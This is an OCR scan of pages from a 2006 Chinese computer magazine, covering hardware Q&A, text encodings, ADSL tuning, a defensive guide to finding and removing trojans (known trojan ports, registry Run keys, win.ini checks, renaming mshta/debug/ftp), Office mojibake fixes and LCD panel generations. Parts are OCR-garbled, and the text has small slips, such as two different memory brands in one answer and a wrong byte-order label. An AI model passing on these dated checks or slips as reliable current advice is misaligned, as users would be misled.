● 一台计算机基本配置如下: Celeron1.8GHz、技嘉GA - 8IR533、IBM 80GB、Apacer 256MB/DDR333。最近一段时间机器经常自动关机和重启,我进行了杀毒并更换了CPU风扇,但是没有效果。我尝试将我的硬件替换到其他机器上,则运行正常。请问这是为什么?

答:根据你介绍的情况,硬件替换到其他机器上,则运行 正常,说明你的电脑硬件没有问题。而硬件在你的机器上经常自动 关机和重启,有可能是你的主板对Apacer 256MB/DDR333的内 存不兼容造成的。你的技嘉GA - 8IR533主板最高只能支持到DDR 266的频率,所以对KINGMAX 256MB/DDR333的内存只能作为 DDR 266的频率来使用。本来DDR 333的内存向下兼容为DDR 266应该没有问题,但是由于非品牌的产品质量较差,所以会产生 机器经常自动关机和重新启动的问题。

### 6 怎样再次使用休眠功能

★ ♥ 我的机器配置如下: Celeron 2.0 GHz、华硕 P4PE-X、HY 512MB R400、迈拓 80GB、安装了 Windows XP系统。原来 可以使用关机休眠功能,但是自从我增加了一条HY 512MB R400的 内存以后,电脑休眠功能就不能使用了,请问如何解决这个问题?

答: 自从你的电脑增加了内存条以后,机器内存增大超过了你的C盘的硬盘剩余空间的容量,造成你的电脑体眠功能不能使用了。电脑的休眠功能就是当电脑休眠时,将原来在你内存中保存的数据复制到你的系统所在盘的硬盘上进行保存,然后关闭计算机。 重新启动后,再将硬盘上保存的数据复制回内存里,从而将电脑恢复到关机之前的样子。由此可见要恢复你的电脑休眠功能,就需要将你的电脑系统所在盘的硬盘空间扩大,只要你的系统所在的盘剩余硬盘空间大于1GB以上(最好是2GB)就可以解决问题了。

C F [SB04]



漫步者的十年证明了中国的声音数码业能做得和国外大企业一样好,甚至超越它! (137\*\*\*\*\*733) **全** 除食 4 名

猪"的魔术

### Windows 编码揭秘

66

■熊国红

"在QQ聊天窗口按住Alt键,接着用小键盘输入'29482',松开Alt后就会看到你的名字了!"收到好友 发来的消息,忍不住试了一下,结果自己的名字就成了"猪"。虽然只是一个玩笑,但你难道不想知道人为什么 会变"猪"吗?

-----向MM 表白的经典方案 试着在 QQ 的聊天窗口中按住 Alt, 然后通过小键盘依次输入 10 实验 73、76、85、90641、94769、 85856。这就是说,能够用这
 ■种方法输入的不仅有"猪",所有的 小实验 ■ 文字都可以。怎么把喜欢的 MM 的名 ■字变成代码? 接着往下看吧! ٠

汉字或其他字符都可以通过按住 Alt+小键盘数字的方式输入,而且它 们和数字是一一对应的关系。要找出 这种对应关系,就需要先了解计算机 的字符编码规则。

### 文字是如何输入和显示出来的 1.不认图只认数

我们知道计算机所认识的数字只 有两个,即O和1,不同O、l组合组成 二进制数字,这些二进制数字可以转 换为八进制、十进制或十六进制的数 字。我们在显示器上看到的文字对计 算机而言其实是一种不认识的图形, 计算机是不能直接处理图形的,所以 我们需要将文字的图形保存在电脑的 存储器中,然后操作系统中制定一个 对应的规则让文字图形和数字逐一对 应。其中,文字图形的集合就是我们 的字体库,而对应的规则就是文字编 码了。

### 2.编码和解码

当我们通过输入法输入文字后, 系统核对文字图形后根据文字编码规 则将文字信息转换成为十六进制的数 字代码,然后变成计算机可以处理的 二进制代码,这就是文字的编码过程。

当计算机处理完文字信息后,以 二进制数字代码表示的结果需要转换 为十六进制的数字,这时系统将根据 一定的文字编码规则到字体库中查找 数字代码所对应的文字图形,然后显

76 电脑交好者 2006年第11期

示在屏幕上,这样就能够在屏幕上看 到该文字,这就是文字解码。

也就是说,在文字输入到显示在 屏幕需要经过两个过程——编码和解 码,在编码和解码的过程中都需要通 过文字编码规则,于是就产生这样的 疑问,编码和解码过程中的文字编码 规则是不是一样的呢?

### 战国风云录!从ASCII到Unicode 1.翻倍后的扩展ASCII

人类的语言是相当丰富的,不同 国家甚至民族所使用的文字有很大的 区别,所以产生了许多不同的文字编 码。最初的时候,人们收录了字符并按 照一定规则组成了一个字符编码集合 -ANSI(即美国国家标准化组织, 各 项国际标准的制定者,包括ANSI文字 编码标准)的 ASCII 码(美国信息交换标 准代码),它使用7位(Bits)来表示一个 字符,如字符"a"的ASCII码为1100001, 这样共能表示2的7次方(即128)个字 符,其中包括了英文字母、数字、标点 符号等常用字符。后来为了能表达更 多字符,人们又将其进行了扩展,使用 8位表示一个字符, 共能表示 256 个字 符(2的8次方),主要在原来的7位字 符集的基础上加入了一些特殊符号, 扩展 ASCII 码向下兼容原来的 ANSI ASCII 码。

### 2.扩展了还是不够

随着计算机的普及,而ASCII最 多能只能表达256个字符集,显然不 能满足需求了(中文的常用汉字就有几 千个,区区256实在是……)。为了能 表示各国文字,各国在ASCII的基础上 制定了自己的字符集,这些以ASCII为 基础派生字符集,我们称之为多字节 字符系统(Multi-Byte Character System,简称MBCS),使用大于128的 编码作为一个引导字节[Leading Byte],紧跟在引导字节后的第二[甚至 第三]个字符与引导字节一起形成新的 文字编码。这样的字符集有很多,我们 常见的 GB2312、Big5、Shift-JIS、 IS08859等编码。

Edifier漫步者

10周年用户感言

### 3."字符集冲突"的拯救者

由于每种语言都制定了自己的字 符集,导致最后存在的各种字符集实 在太多,甚至中文的简繁体之间字符 集也不同,十分不便(比如玩繁体字游 戏时就会出现乱码,必须使用"南极星" 等内码转换工具)。为了方便信息交流, 人们又重新收录了字符集一 Unicode, 它为所有字符都分配了一个 唯一对应的编码,这样的编码无须考 虑平台、程序、语言的区别,在Unicode 内核的平台上都能正常显示。也就是 说 Unicode 编码收集了人类几乎所有 语言的字符信息,所以Unicode编码还 可称为通用文字编码。此外, Unicode 编码中包含了单、双甚至多字节的字 符,于是Unicode可以细分为多种编码 形式,常见的有UTF-7、UTF-8、UTF-16和UTF-32,这些编码都属于Unicode 字符集。



Edlifier 表步者 浸步者一个能发声的神奇木匣,一个能填满你耳朵的神奇木匣,一个能让你漫步于自己 10周年用户感言 世界的神奇木匣!(137\*\*\*\*\*466) € ★★ € ↓ €



### 多变的系统内码

1.从ANSI往Unicode跑的 Windows

操作系统内部的文字编码就是内码,在早期的Windows 9x操作系统中,系统所采用的默认编码是与语言相关的。为了让操作系统可以支持全世界所有的语言文字,后来的Windows 2000/XP等采用的都是通用文字编码——Unicode 字符编码。

### 2.见人说人话,见鬼说鬼话

现有的大量程序和文档都采用了 某种特定语言的编码来编写,例如 GBK、BIG5、GB2312等,举一个简单 的例子:在GBK编码中"汉字"的对应 码为"BABAD7D6",如果用"记事本" 打开包含"汉字"的GBK编码文本, Windows应该怎么解释"BABAD7D6" 这串字节流呢?是按照Unicode编码 解释、还是按照GBK或者BIG5去解释? 最理想的方式是按GBK去解释,并得到 "汉字"两个字,但也有可能按照其他 编码解释,可能找不到对应的字符,或 是找到错误的字符(所谓"错误"是指 与文本作者的本意不符,产生了乱码), 如何避免系统出现乱码呢?

这就涉及一个代码页(Code Page) 的概念,也就是当系统启动某些非系 统内码编写的程序时,系统指定用来 解释该程序的文字编码,通常这个代 码页是为了让程序能更好地适应特定 的语言环境而设计的,不同操作系统 编码也是有所不同的,在简体中文的 Windows中,代码页有 CP20936、 CP54936等,代表文字编码分别为 GB2312、GB18030,可以通过"控 制面板→区域和语言选项"设置和查 询缺省代码页(见图 1)。

### 你也可以变魔术 1.教你查编码

回到原来的话题,来看 看人到底是如何变成"猪" 的。按前文所述,"猪"字和 数字"29482"是一个对应关 系,很显然29482是一个10 进制的数字,"猪"字的 Unicode 编码用十进制数字 表示就是29482。 依次打开"开始→程序→附件→ TrueType 造字程序"命令,选择一 个代码后打开造字窗口,然后在主窗 口中选择"窗口→参照"命令,打 开"参照"窗口。在"形状"中 输入"猪"字,接着在"代码"中 显示的结果为"732A"(见图2)。运 行calc.exe打开"计算器",选择菜 单"查看→科学型",选择"十六 进制"后键入"732A",再选择 "十进制"后十六进制代码就转换为 了十进制,结果正好是"29482"(见 图3)。



| Ardit-32 - [Hitter]                                         |              |
|-------------------------------------------------------------|--------------|
| 文件(2) 編編(2) 元素(2) 元素(2) 元数(2) 元数(2) 元数(3) 有口(2) 花式(3) 有口(2) | ) 相助(1) 【    |
| - LCCM JQJ 9 = W   9   - C 487                              | B Basselle   |
| 0000000h: D6 ED                                             |              |
|                                                             |              |
| Dtraffic-SP - Dairent                                       | -101         |
| 文件(2) 编辑(2) 操業(2) 方案(2) 提出(2) 結式(2) 利(2) 思想) 器版(2) 面口(2)    | ) \$1%0.00   |
| (単位) - ・・「四日日日日日日日日日                                        | BUE SANASSI  |
| 1000008h: FF FE 2A 73                                       | * (<br>; ?s) |
|                                                             |              |
|                                                             |              |



### 2.为何魔术的结果有差异

细心的读者可能发现,在QQ聊天 窗口中与其他文本输入窗口中,ALT+ 小键盘的"29482"的结果是不尽相同 的,比如系统自带的记事本中得到的 是"s",这是为什么呢?这是因为"记 事本"默认的文字编码不是Unicode编 码造成的,它默认采用了Windows代 码页所指定的文字编码,在简体中文 的Windows系统中即为GB2312编码。 也就是说,在记事本中,我们通过ALT+ 小键盘的"29482"所输入到记事本中 的信息采用的是Unicode编码,但记事 本却用GB2312编码来解释,解释出来 正好得到 sl小写)。

使用 Ultraedit 打开"记事本"保 存的包含"猪"字的文本文件,切换到 十六进制下可以看到"猪"字的GB2312 编码是 D6ED。选择菜单"文件→转换 → ASCII 转 Unicode",可以看到"猪" 的 Unicode 编码是"FFFE2A73",而窗 口右侧显示的 GB2312 编码的"?s"(见 图 4)。注意,其中"FFFE"为 UTF-16/ Big Endian编码的特征字符,而"2A73" 才是"猪"字真正的 Unicode 码。

### 3.吃大头还是吃小头

猪的 Unicode 编码是"732A", 为什么在 UltraEdit 中却是"2A73"呢? 要揭开这个谜团,得先了解什么是Bigendian 和 Little-endian。Big-endian 和 Little-endian是CPU处理多字节字符 所采用的不同方式,Big-endian即高 位数放在前(头字节特征为 FEFF),和数 字的书写习惯一样,而 Little-endian是 高位放在后面(头字节特征为 FFFE)。

> "Endian"这个词出自《格列 佛游记》。小人国的内战就源 于吃鸡蛋时是究竟从大头 (Big-Endian)敲开还是从小头 (Little-Endian)敲开,由此曾 发生过六次叛乱,其中一个 皇帝送了命,另一个丢了王 位。



远程数据通信网没有任何可拨打的连接。

网络高级目体

Broadco

路由器连接

山端。使使用 Traffic Sheping (通信重调整功 能)。

用:激活,不用:关闭,即 读为不使用状态,自动,如 果在此路由器建掺中搜索到路

帮助

# 加油不超速! 始度带网请个交警

■北京 李宝祥

现在,使用 ADSL 上网的朋友非常多,虽然 ADSL 的速度已经比我们以前的小猫快了很多,但是仍旧难以满足 很多朋友的需求。关于优化 ADSL 网速的技巧大量出现,例如很多技巧都提到关闭网卡的 QOS 功能,这事实上是 -个错误的操作,关闭的 QOS 不但无法使 ADSL 速度更快,甚至可能起到相反的作用,因为这一操作会使你的网 络陷入没有交通管理的无序状态。我们将在本文中讨论如何更好地管理网络数据的"交通",使你的 ADSL 得到更 好的利用。

### 我有"特叔"我先行 -网络传输原理剖析

ADSL仍旧采用的是TCP/IP协议, 而这个协议的工作原理正是引起网速 缓慢的罪魁祸首,所以我们首先来回 顾一下 TCP/IP 协议的工作原理。假设 X计算机要与Y计算机建立连接,则需 要进行三次握手的操作,首先X向Y发 送连接请求(syn 信号), Y 受到请求后, 会答复X(ACK信号), X收到Y的ACK信 号后即可建立连接进行通讯。

连接建立好后就可以开始传输数 据了,为了保证数据在传输时不会出 现丢失现象,X会在数据包上贴上标 签,Y收到数据后会把标签寄回,这样 X 就知道 Y 已经收到了上一个数据包, 就会继续发送新的数据包。如果没有 收到Y的标签,则会重发数据包。



了解了工作原理,我们一起来看 一个真实的传输例子。例如X用户从Y 服务器处下载数据,连接建立以后,Y 服务器向 X 用户发送数据之前都需要 接收X给Y的ACK信号。在单纯下载的 情况下,大部分数据都是从Y到X,X 到Y除了发送ACK数据外,上行线路几 乎没有数据发送,因此X到Y的ACK数 据传输不会受到任何影响,X的下载速 度也可以达到最大值。我们用FlashGet 或 FTP 软件下载就属于这种情况。

但是如果X用户在从Y服务器上下 载数据的同时,也在给Z用户发送数 据。这样一来,问题就出现,X向Z发 送数据占用了上传的数据通道, X向Y 发送的 ACK 数据包就被迫需要排队等 待,而此时Y如果 收不到 X 发来的 ACK 数据,其就会停止 数据的发送,直接 反映在X处的现象 就是,当X单纯从 Y 处下载时,可以 达到最大速度,但 是在给 Z 上传时, 下载无法达到最大速度。用 P2P 软件

就会出现类似问题。

ADSL 在设计上,上传和下载有着 自己各自的通道, 所以互相不会产生 影响。但是正如我们上边介绍的, TCP/ IP的传输原理是二者之间产生了影响。 所以我们需要给 ADSL 网络请个"交 警",为ACK数据打开绿色通道,当ACK 数据和普通数据都要进行传输时,优 先放行 ACK 数据,这样就可以保证下 载不会受到影响了。而 QOS 就可以起 到这个交警的作用,所以关闭 QOS 会 影响网速。

### 网络交警谏上岗

如果你使用 Windows XP, 且用 系统自带的 ADSL 拨号功能,它会自动 开启 QOS,帮助你管理网络(系统本身 自带的QOS设置简单,但是功能较弱)。 不过如果你使用的家用的宽带路由器 拨号, 就无法使用QOS了。为了实现网 络管理,我们需要借助第三方软件。

我们将用到的软件是 cFosSpeed, 你可以到下面地址下载,下载后运行 软件的安装程序。安装过程很简单,一 路下一步即可完成。安装完成后重启

| cFosSpeed小档案           |                                 |  |  |  |  |
|------------------------|---------------------------------|--|--|--|--|
| 软件版本:2.13              | 软件大小:1740KB                     |  |  |  |  |
| 软件类别:共享版               |                                 |  |  |  |  |
| 运行环境:Windows           | 9x/Me/NT/2000/XP                |  |  |  |  |
| 下载地址: <u>http://ww</u> | w.onlinedown.net/soft/39333.htm |  |  |  |  |

机器,然后连接上ADSL,把所有可 能使用到网络资源的软件统统关掉, 把我们的网络完全空出来,以进行网 谏测试。

440x 10/100 Integrated Control

路由器(Mac 00:e0:4d:24:1c:d3, IP 192.168.0.1)

10

Traffic Shaping: 摘句 用 不用

自助 甩

100

Traffic Shaping

运行 cFosSpeed, 软件运行后只 会在右下角出现一个图标,右击这个 图标,选择"设置→连接",打开网卡 的 Traffic Shaping 功能(见图),关闭窗 口设置将会被自动保存。

还是右击软件的图标,选择"删除 关于线路的数据",将所有记录清空, 做好测试的准备。然后用单一的下载 软件,如FTP软件或FlashGet下载一 个大的文件(几十或上百兆), 找你认为 下载速度最快的服务器,你可以去大 的软件下载站寻找服务器, 如华军软 件园在各地的服务器。让下载大概持 续1分钟左右的时间,然后再用一个速 度比较快的邮箱(一般收费的都比较 快),发送一个附件至少在5M以上的邮 件(用于测试上传),时间大概也会在一 分钟左右。测试完成后,在开始菜单中 找到"cFosSpeed 控制台",在里边输 入"spd speed",你可以查看到软件已 经测试出的线路最大的上传和下载速 度。如果你认为不准确,还可以删除数 据线路后,换服务器重新再测。测试完 成后,软件会自动按测试的结果管理 ACK和SYN信号的发送,使ADSL的速 度得以充分利用。 C F [ZS02]


# 做个精明的赶马人 <sup>木马查找、清除攻略</sup>

■骆驼祥子

这年头的网络越来越不安全了,黑客制作工具比Word还要简单,随便一个菜鸟都可以借助工具制作出"马" 力强劲的攻击武器。看网页、收邮件、聊QQ都有可能被马"踩"到。稍不留意,你的个人信息、账户、密码等 重要信息就会被它"驮"走,你知道如何识马、抓马、赶马吗?下面的招数将告诉你如何对付这些顽劣的马。

#### 一、学伯乐 认马识马

木马这东西从本质上说,就是一 种远程控制软件。不过远程控制软件 也分正规部队和山间土匪。正规部队 顾名思义就是名正言顺的帮你远程管 理和设置电脑的软件,如Windows XP自带的远程协助功能,一般这类软 件在运行时,都会在系统任务栏中出 现,明确地告诉用户当前系统处于被 控制状态;而木马则属于山间土匪,他 们会偷偷潜入你的电脑进行破坏,并 通过修改注册表、捆绑在正常程序上 的方式运行,使你难觅其踪迹。

#### 二、寻根溯源 找到引马入门的罪魁祸首

作为一个不受欢迎的土匪,木马 是如何钻进你系统的呢?一般有以下 几种主要的传播方式:

最常见的就是利用聊天软件"杀 熟",例如你的QQ好友中了某种木 马,这个木马很有可能在好友的机器 上运行 QQ,并发一条消息给你,诱 使你打开某个链接或运行某个程序, 如果你不慎点击或运行,马儿就会偷 偷跑进来;另外一种流行的方法是买 一"送"一,木马会与一些正常的 文件捆绑, 如与图片文件捆绑, 当你 浏览图片的时候,木马也会偷偷溜达 进来; 网页里养马也是一种常见的方 法,黑客把做好的木马放到网页上, 并诱使你打开,你只要浏览这个页面 就可能中招;最后一种常用方法是网 吧种植, 网吧的机器安全性差, 黑客 还可以直接在机器上做手脚,所以网 吧中带马的机器很多。在网吧上网时 受到木马攻击的几率也很大。而且上 边这些方法可能还会联合行动,组合 在一起对你进行攻击。

#### 三、亡羊补牢 如何查杀市马

我们如何判断机器里是否有木马 呢?下面有一些简单的方法可以尝 试。

第一步:查看开放端口,作为远 程控制软件,木马同样具备远程控制 软件的特征。为了与其主人联系,它 必须给自己开道门(即端口),因此可 以通过查看机器开放的端口,来判断 是否有木马经过。选择"开始→运行", 输入"CMD"后回车,打开命令行编 辑界面,在里边输入命令"netstat an" (见图),其中"ESTABLISHED"表示 已经建立连接的端口,"LISTENING" 表示打开并等待别人连接的端口。 在打开端口中寻找可疑分子,如 7626(冰河木马),54320(Back Orifice 2000)等。

| C: Docum    | ents and Settings\     | i>netstat −an    |
|-------------|------------------------|------------------|
| Active C    | onnections             |                  |
| Proto       | Local Address          | Foreign Address  |
| TCP         | 0.0.0.0:135            | 0.0.0.0:0        |
| TCP         | 0.0.0.0:445            | 0.0.0.0:0        |
| TCP         | 0.0.0.0:3389           | 0.0.0.0:0        |
| TCP         | 127.0.0.1:1026         | 0.0.0.0:0        |
| TCP         | 192.168.1.3:139        | 0.0.0.0:0        |
| TCP<br>微软拼音 | 192.168.1.3:3218<br>半: | 219.239.89.49:80 |

第二步:查看注册表,为了实现 随系统启动等功能,木马都会对注册 表进行修改,我们可以通过查看注册 表来寻找木马的痕迹,在"运行"中输 入"regedit",回车后打开注册表编辑 器,定位到:HKEY\_CURRENT\_USER\ Software\Microsoft\Windows\Current Version\Explorer下,分别打开Shell Folders、User Shell Folders、Run、 RunOnce和RunServices子键,检查里 边是否有可疑的内容。再定位到 HKEY\_LOCAL\_MACHINE\Software\ Microsoft\Windows\CurrentVersion\Explorer 下,分别查看上述5个子键中的内容。 一旦在里边找到你不认识的程序,就 要提高警惕了,很可能木马曾经到此 一游。

第三步:查看系统配置文件,很 多木马文件都会修改系统文件,而win. ini和 system.ini文件则是被修改最频繁 的两个软件。我们需要对其进行定期体 检。在"运行"中输入"%systemroot%", 回车后会打开"Windows"文件夹,找 到里边的win.ini文件,在里边搜索 "windows"字段,如果找到形如 "load-file.exe,run-file.exe"这样的语句 (file.exe为木马程序名),就要格外小心 了,这很可能是木马的主程序。类似的, 在 system.ini文件中搜索"boot"字段, 找到里边的"Shell-ABC.exe",默认应 为"Shell-Explorer.exe",如果是其他程 序则也可能是中了木马。

除此之外,你还可以通过查看系 统进程和使用专用木马检测软件的方 法,来推断系统中是否存在木马。

#### 关上马厩的门 做好木马防御工作

在系统中搜索 mshta.exe 文件,将 其改名,如cfan.exe。再在"运行"中 输入 "%windows%\command\", 将 里边 debug.exe 和 ftp.exe 也改名。打 开注册表编辑器, 定位到: HKEY\_LOCAL\_ MACHINE\SOFTWARE\Microsoft\Internet Explorer\ActiveX Compatibility\, 在里 边找到"Active Setup controls"子键(如 没有需手动建立),再在其下创建新子 键,命名为{6E449683\_C509\_ 11CF\_AAFA\_00AA00 B6015C},在右侧 的空白处单击鼠标右键,选择"新键" — "D W O R D 值", 键名为 "Compatibility",设定键值为 "0x00000400"即可。 C F [ZS03]



# 搞定Office乱码

#### ■引火虫

虽然大多数人对乱世出英雄、乱中取胜的故事并不反感,但"乱"这个字,似乎是不受欢迎的,比如在日常办公使用Office软件时,出现令人哭笑不得的乱码时,往往让人束手无策。

用佛家的话说,凡事皆有因,而 决定事物发展的是内因。因此,我们 首先要弄清楚,究竟在什么场合下会 出现乱码,或者说出现乱码频率比较 高的是哪些场合?

#### Word乱码大排查

由于 Windows 2000/XP 都是以 Unicode 编码作为内码,因此不同的文 字在这些操作系统下也不会出现乱码, 当图文混排,出现乱码的几率比较 高。导致 Word 乱码的主要原因有:

#### 1.文件格式不支持

如果你试图用 Word 打开 PDF 格式 的 文档,一定 会 出 现 乱 码,使用 Adobe Reader 来进行浏览吧,当然 也可以安装其他的第三方软件。比较 常见的还有 WPS 文档,虽然 WPS 对 Word 文档的兼容性做得比较出色,但 Word 并没有考虑对 WPS 的兼容性。

#### 2. 文件"受伤"

意外断电、非法关机、病毒破坏 等情况下同样会出现乱码字符,如果 事先没有进行备份,的确令人痛苦。

#### 3.软件冲突

AppLocale 是官方发布的一款内 码转换工具,很多玩繁体中文游戏的 朋友都会安装,但由于某些不可知的 原因会导致产生乱码。

#### 4.键盘设置惹的祸

如果你由于某些原因,在控制面 板中将键盘布局设置为非中文的键盘 布局,那么在将网页中的文字直接复 制到 Word 中并不会出现问题,但如果 直接保存为文本文件,然后再在 Word 中打开,就非常容易出现乱码字符。重 新设置为"中文-中国"的键盘布局,并 且将其设置为默认值,就可以恢复了。

小结:在Word 中出現乱码,最 根本的原因是不同格式的文档转换, 因此请尽可能使用专用的工具打开相 应的文档。

#### Outlook Express 乱码一网打尽

功能强大的 Outlook Express 或 Outlook 无疑是提高工作效率的重要武 器之一。如果在收发邮件的往来过程 中,时不时冒出几封乱码邮件,特别是 重要的工作邮件,后果将不堪设想。

#### 1.编码设置不一致

默认设置下 Outlook Express 对待 发邮件默认使用简体中文(GB2312)编 码,这样在向港澳台地区和国外发送 邮件时,由于接收方的编码设置方面 的原因,或使用的操作系统不支持简 体中文,在阅读邮件时容易出现乱码。

#### 2. 服务器"断尾"

很多架设在国外的邮件服务器不 支持 ASCII 编码, 会将中文双字节或二 进制格式的邮件中每字符的第8位过 滤掉,造成邮件头的信息失真或损坏。

#### 3.病毒的破坏

很多时候,你所看到的乱码邮件 大多数是缘自病毒的破坏,或者是本 机感染了病毒,或者是发件人那边的 机器感染病毒后自动发送的垃圾邮件。

小结:Outlook Express 出现乱码 邮件的主要原因是编码设置不正确。

#### 快刀斩乱码

乱码并不可怕,可怕的是不知如何 对付乱码。让我们拿起武器,一一破解。 1.Word之战

首先,你必须确定出现乱码字符 的文档格式能够被Word所支持,可以 从"文件格式"下拉列表中查看,然后 考虑采取下面的补救措施:

**手工补救**:如果文档的乱码字符 并不太多,可将这些字符删除后重新 保存,或尝试将文档在其他的计算机 上打开。此外还可以在打开文档时选 择"从任意文件中恢复文本"。

**另选格式**:既然此路不通,那么 我们不妨换一条路,尝试将\*.doc格式 的文档重新保存为其他格式,然后再 次转换回来:\*.doc→\*.tf→\*.doc。 如果仍然无法解决问题,就将文

件转换为<sup>\*</sup>txt,然后再转为<sup>\*</sup>doc。在转 换过程中文档中的图像信息会相应丢 失,建议转换时换个文件名。

**写字板:** 通过开始菜单的"附件 →写字板"浏览 Word 文档,可以试一 试用写字板打开有乱码的文档,或许 问题就轻松地解决了!

**软件修复:**WordFix 是一款功能 强大的修复软件,可以修复各种版本 的Word 文档,当然并非100%有效。

如果你曾安装过 AppLocale,而且 使用上面的方法后仍然没有解决乱码 的问题,那么最好的解决办法是彻底 卸载 Microsoft Office 后重新安装。

#### 2.Outlook Express 之战

关于接收到乱码邮件的问题,这 里以 Outlook Express 为例进行说明, 使用 Outlook 的朋友可以适当参考:

更换编码:选中乱码邮件,进入 "查看→编码→简体中文(GB2312)", 一般情况下可以解决问题。

**编码设置:**这是一个根本性的解 决办法,进入"工具→选项→阅读", 单击"字体",选择"简体中文(GB2312)" 编码,将其设置为默认值,再单击"国 际设置",钩选"为接收的所有邮件使 用默认编码",确认即可。如果你使用 的是 Outlook,可以从"工具"菜单下 打开"选项→邮件格式",单击"国际选 项",进行类似设置。

转发邮件:尝试将乱码邮件转发 到另一个邮箱,也许能够解决问题。

代码替换:将乱码邮件保存为\*. eml格式的文件,用记事本打开,在 Outlook Express中选择一个正常邮件, 从"详细信息"中复制下面的代码,粘 贴到乱码邮件的相应位置,保存即可。 Content-Type: text/html;

charset="gb2312" Content-Transfer-Encoding: quoted-printable CF F [ZS04]



中国的漫步者,世界的漫步者!祝愿漫步者在未来无数个十年里屡创佳绩! (135\*\*\*\*\*182) **Edifie** 

透视液晶面板"代数"之谜

我们是不是值得仅仅因为一台 LCD 显示器采用了第 7 代的液晶面板就大掏腰包 呢? 这恐怕还需要我们了解一点液晶显示器的知识才好做出自己的决定。

#### ■方成亮

自从我们发现自己的身体在被现代化污染的世界里显得那么脆弱,"绿色"就成了大家竞相追捧的一个词。凭 借无闪烁的画面以及无辐射的健康环保特性,LCD 一经推出就得到迅速普及。"没有最好,只有更好",如今LCD 在技术上也在不断革新。不过,我们很多人没想到的是,自己买回家的LCD 显示器质量好坏与否,关键并不取决 于生产LCD 显示器的商家,而是取决于制造LCD 显示器的液晶面板厂家。

正由于这个原因,面对激烈的市场竞争,不少显示器厂商会声称自己的产品采用了第7代,甚至第8代LCD液晶 面板。所以,当我们去市场上挑选液晶显示器时,也经常会听到销售人员因为自己的产品用了第几代的面板而引 以为荣,甚至要我们为此付出不少的银子。那么我们是不是值得仅仅因为一台LCD显示器采用了第7代的液晶面 板就大掏腰包呢?这恐怕还需要我们了解一点液晶示器的知识才好做出自己的决定。

#### 不管7代还是8代, 方便动刀才是关键

液晶面板其实不只用在 LCD 显示 器上,比如,我们平时少不得会看到、 用到的笔记本电脑和液晶电视,离了它 也不成。不过,大多数笔记本电脑采用 的是3代~4代液晶面板,液晶电视却 至少采用6代以后的面板,而液晶显示 器大多用了5代或者6代。是不是不同 类型的产品对液晶面板的质量有不同的 要求才会有这样的区别呢?

其实这主要是由于这三类产品的液 晶显示尺寸不同而决定的:笔记本电脑 以15英寸为普通上限,液晶显示器却以 15~22英寸为主,液晶电视吗,当然是 越大越好了!原来,从一代面板到5代 面板以显示器作为主要的生产对象,在 技术上改善比较大。而到了第6、7代生 产线则是纯属为了适合生产电视用显示 面板而推出的,所以,并不是第8代面 板就比前一代面板的品质高。

原来,代数与性能无关,那只不 过是厂商搞的数字游戏。液晶面板的生 产厂家之所以建设更高代的生产线,考 虑的是切割更大尺寸的显示屏,以此来 降低成本价格。总的来说,所谓第7、8 代生产线,并非按技术标准来划分的, 而是依据其生产的面板基板规格之大小 划分。可以肯定地告诉大家,从第6代 液晶面板开始,其关系到视觉效果的技 术几乎没有提高,第7代乃至第8代生 产线的建设是为了适应30英寸以上大 屏幕液晶电视对面板的需求。所以,不 管7代还是8代,关键是为了在切割的 时候方便动刀切割而已。

#### 真正的"代数"革命: 还要看画质

既然目前LCD液晶面板的"代数"对于我们并没有什么参考价值,那 么究竟是什么能决定LCD的画质表现 呢?其实否认"代数"之说并非对液晶 面板的技术改进也全盘否认,毕竟新型 液晶面板还是让LCD在整体色彩表现力 是有了不小的提升。

